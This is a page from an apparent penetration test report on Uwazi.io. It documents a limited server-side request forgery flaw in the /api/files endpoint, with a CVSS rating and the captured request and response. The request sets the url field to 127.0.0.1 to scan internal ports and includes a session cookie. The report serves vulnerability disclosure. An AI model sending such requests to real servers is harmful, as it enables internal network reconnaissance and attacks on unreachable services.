Recurity Labs GmbH
https://www.recurity-labs.com
Recurity Labs
3.5 Limited Server-Side Request Forgery
Overview
| Id | 262.2105.5 |
| Type | Code |
| CVSS Score | 6.5 |
| CVSS Metrics | CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N |
| Location | Uwazi.io API |
Details
During testing, it was discovered that the /api/files endpoint consumes a parameter called url, which allows for limited Server-Side Request Forgery (SSRF). By supplying an internal IP as the value of the url parameter, it is possible to deduce, which ports are open on the local host. By submitting suitable payloads, an attacker can cause the application server to attack other systems it can interact with. This may include public third-party systems, internal systems within the same organization, or services available on the local loopback adapter of the application server itself. Depending on the network architecture, this may expose highly vulnerable internal services, which are otherwise not accessible to external attackers.
During testing, only internal port scanning was achieved, and can be demonstrated by reviewing the following requests and responses, indicating open and closed ports.
In the following request, localhost and port 80 are specified:
POST /api/files HTTP/1.1
Host: cejil-pen.uwazi.io
Cookie: _pk_id.4.bebf=f2c502a8e5316116.1623061633.; locale=en; _ga=GA1.2.63512233.1623061638; connect.sid=s%3AhbbKrbthkWm01uV_9UcmdidPn3ND-TDE.PqSiBO3ZDExIHCuE9ESq12T46OwmNvPo9NLGPEXQXS0; _gid=GA1.2.1582022935.1623664437; _pk_ses.4.bebf=1; _gat_gtag_UA_104613748_1=1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/json
Accept-Language: en-GB,en;q=0.5
Referer: https://cejil-pen.uwazi.io/en/entity/d16l03la48?file=1620671561767kud2pdtu04.pdf&page=1
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Language: en
Origin: https://cejil-pen.uwazi.io
Te: trailers
Content-Length: 93

{"originalname":"test","url":"http://127.0.0.1:80","entity":"d16l03la48","type":"attachment"}
The following response is received:
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 16 Jun 2021 14:16:16 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 186
Connection: keep-alive
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
Report
262.2105
Highly Confidential
Page 13 of 15
Recurity Labs